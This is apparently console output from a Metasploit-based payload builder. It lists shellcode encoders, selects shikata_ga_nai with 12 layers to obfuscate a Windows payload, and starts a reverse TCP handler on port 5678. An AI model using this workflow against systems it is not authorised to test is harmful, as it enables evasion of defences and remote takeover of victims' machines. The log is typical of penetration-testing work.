 9 = generic/none normal The "none" Encoder
10 = mipsbe/byte_xori normal Byte XORi Encoder
11 = mipsbe/longxor normal XOR Encoder
12 = mipsle/byte_xori normal Byte XORi Encoder
13 = mipsle/longxor normal XOR Encoder
14 = php/base64 great PHP Base64 Encoder
15 = ppc/longxor normal PPC LongXOR Encoder
16 = ppc/longxor_tag normal PPC LongXOR Encoder
17 = ruby/base64 great Ruby Base64 Encoder
18 = sparc/longxor_tag normal SPARC DWORD XOR Encoder
19 = x64/xor normal XOR Encoder
20 = x64/xor_context normal Hostname-based Context Keyed Payload Encoder
21 = x64/xor_dynamic normal Dynamic key XOR Encoder
22 = x64/zutto_dekiru manual Zutto Dekiru
23 = x86/add_sub manual Add/Sub Encoder
24 = x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
25 = x86/alpha_upper low Alpha2 Alphanumeric Uppercase Enc
26 = x86/avoid_underscore_tolower manual Avoid underscore/tolower
27 = x86/avoid_utf8_tolower manual Avoid UTF8/tolower
28 = x86/bloxor manual BloXor - A Metamorphic Block Base
29 = x86/bmp_polyglot manual BMP Polyglot
30 = x86/call4_dword_xor normal Call+4 Dword XOR Encoder
31 = x86/context_cpuid manual CPUID-based Context Keyed Payload
32 = x86/context_stat manual stat(2)-based Context Keyed Paylo
33 = x86/context_time manual time(2)-based Context Keyed Paylo
34 = x86/countdown normal Single-byte XOR Countdown Encoder
35 = x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword
36 = x86/jmp_call_additive normal Jump/Call XOR Additive Feedback E
37 = x86/nonalpha low Non-Alpha Encoder
38 = x86/nonupper low Non-Upper Encoder
39 = x86/opt_sub manual Sub Encoder (optimised)
40 = x86/service manual Register Service
41 = x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback
42 = x86/single_static_bit manual Single Static Bit
43 = x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixed
44 = x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
45 = x86/xor_dynamic normal Dynamic key XOR Encoder
Encoder value 41
Number of layers for encoding 12
Creating your windows payload...
Your payload is saved in /root/Desktop/Projects/Beta_Nicco/payloads/windows
Do you want to start the listner ? ( Y/n) y
Starting the listner..., Close it after you are done _
Nicco ( Listner )
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, t
hread, process, none)
EXTENSIONS no Comma-separate list of extensions to
load
EXTINIT no Initialization strings for extension
s
LHOST 0.0.0.0 yes The listen address (an interface may
be specified)
LPORT 5678 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[*] Started reverse TCP handler on 0.0.0.0:5678